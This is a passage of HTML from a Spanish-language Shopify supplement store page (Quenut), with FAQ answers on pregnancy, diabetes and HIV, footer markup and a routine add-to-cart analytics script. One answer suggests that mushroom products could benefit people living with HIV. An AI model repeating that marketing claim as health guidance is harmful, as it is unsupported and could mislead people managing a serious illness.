  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HjTqJr-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HjTqJr-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>¡Claro que puedes! Tanto nuestra proteína probiótica Quenut, como Mellow son ideales para cualquier tipo de recetas. desde un smoothie, un latte o una shake, hasta postres y comidas completas. </p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_MMaq4r-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_MMaq4r-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿Puedo tomar los productos si estoy embarazada o lactando?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_MMaq4r-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_MMaq4r-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>Recomendamos asesorarse con un especialista de la salud antes de consumir cualquiera de nuestros productos. Cada persona tiene necesidades y circunstancias individuales, y es importante garantizar que nuestros productos sean adecuados para su bienestar. Siempre estamos aquí para brindar información, pero la consulta con un profesional es fundamental. <br/><br/>Quenut no garantiza que el consumo de este artículo es útil para prevenir, aliviar, tratar o curar una enfermedad, trastorno o estado fisiológico. Este producto no es un medicamento. El consumo de este es responsabilidad de quien lo recomienda y de quien lo usa. </p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_6xQVmG-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_6xQVmG-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿Puedo tomar los productos si vivo con diabetes?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6xQVmG-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6xQVmG-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>Hydrofuel, es el único de nuestros productos que contienen azúcar y por lo tanto no es apto para diabéticos. Fuera de este, todos los productos Quenut son libres de azúcares y están endulzados únicamente con monk fruit (fruta del monje) y hoja de stevia. <br/><br/>Recomendamos asesorarse con un especialista de la salud antes de consumir cualquiera de nuestros productos. Cada persona tiene necesidades y circunstancias individuales, y es importante garantizar que nuestros productos sean adecuados para su bienestar. Siempre estamos aquí para brindar información, pero la consulta con un profesional es fundamental. <br/><br/>Quenut no garantiza que el consumo de este artículo es útil para prevenir, aliviar, tratar o curar una enfermedad, trastorno o estado fisiológico. Este producto no es un medicamento. El consumo de este es responsabilidad de quien lo recomienda y de quien lo usa. </p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_Aeh3Gw-template--17779320094947__collapsible_content_dUpExX"
                  
                >
                  <summary id="Summary-collapsible_row_Aeh3Gw-template--17779320094947__collapsible_content_dUpExX">
                    
                    <h3 class="accordion__title h4">
                      ¿Puedo tomar los productos si vivo con VIH?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Aeh3Gw-template--17779320094947__collapsible_content_dUpExX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Aeh3Gw-template--17779320094947__collapsible_content_dUpExX"
                  >
                    <p>Algunos de nuestros productos como cola de pavo, reishi y chaga son inmunomoduladores, por lo que podrían ser beneficiosos para personas que viven con VIH. <br/><br/>Sin embrago, siempre recomendamos asesorarse con un especialista de la salud antes de consumir cualquiera de nuestros productos. Cada persona tiene necesidades y circunstancias individuales, y es importante garantizar que nuestros productos sean adecuados para su bienestar. Siempre estamos aquí para brindar información, pero la consulta con un profesional es fundamental. <br/><br/>Quenut no garantiza que el consumo de este artículo es útil para prevenir, aliviar, tratar o curar una enfermedad, trastorno o estado fisiológico. Este producto no es un medicamento. El consumo de este es responsabilidad de quien lo recomienda y de quien lo usa. </p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--17779320094947__17219179379740dc79" class="shopify-section section"><div class="page-width"><div id="shopify-block-AMjlyb2xWV0NMb2NLK__loox_reviews_loox_dynamic_section_PkwUfq" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7967795642595"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--17779320094947__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671721167084" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.quenut.com/cdn/shop/t/7/assets/section-related-products.css?v=80324771040738084201721167085"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--17779320094947__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17779320094947__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17779320094947__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17779320094947__related-products&product_id=7967795642595&limit=4"
  >
    
  </product-recommendations>
</div>


</section><!--LayoutHub-Workspace-End-->
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.quenut.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911721167085" rel="stylesheet" type="text/css" media="all" />
<link href="//www.quenut.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131721167084" rel="stylesheet" type="text/css" media="all" />
<link href="//www.quenut.com/cdn/shop/t/7/assets/newsletter-section.css?v=62410470717655853621721167085" rel="stylesheet" type="text/css" media="all" />
<link href="//www.quenut.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101721167084" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17769566273763__custom_liquid_V8qWxk" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--17769566273763__custom_liquid_V8qWxk-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--17769566273763__custom_liquid_V8qWxk-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-sections--17769566273763__custom_liquid_V8qWxk-padding">
    <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js?upcart=1&opens_cart=maybe`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
  </div>
</div>


</section><div id="shopify-section-sections--17769566273763__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.quenut.com/cdn/shop/t/7/assets/section-footer.css?v=46383091618275559031721167085" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341721167085" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751721167084" media="print" onload="this.media='all'">

<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131721167084" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991721167084" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501721167084" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061721167084" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101721167084" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341721167085" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751721167084" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17769566273763__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17769566273763__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17769566273763__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                          <img
                            srcset="//www.quenut.com/cdn/shop/files/Quenut_Logo_01_1.png?v=1721266682&width=100, //www.quenut.com/cdn/shop/files/Quenut_Logo_01_1.png?v=1721266682&width=200 2x"
                            src="//www.quenut.com/cdn/shop/files/Quenut_Logo_01_1.png?v=1721266682&width=760"
                            alt=""
                            loading="lazy"
                            width="1709"
                            height="297"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/declaracion-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-satisfaccion-reembolsos-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-pagos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de pagos
                            </a>
                          </li><li>
                            <a
                              href="/pages/garantia-de-satisfaccion-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Garantía de satisfacción 100%
                            </a>
                          </li><li>
                            <a
                              href="https://quenutreferidos.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Programa de referidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/documentos-de-soporte"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Documentos de soporte
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quenut</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/sobre-nosotros"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre nosotros
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/quieres-ser-distribuidor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Quieres ser distribuidor?
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Suscríbete a nuestro newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Recibirás recetas, promociones, tips y amor incondicional</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17769566273763__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17769566273763__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1"
                
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/quenutsmartfoods/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/quenutsmartfoods/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@quenutsmartfoods" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 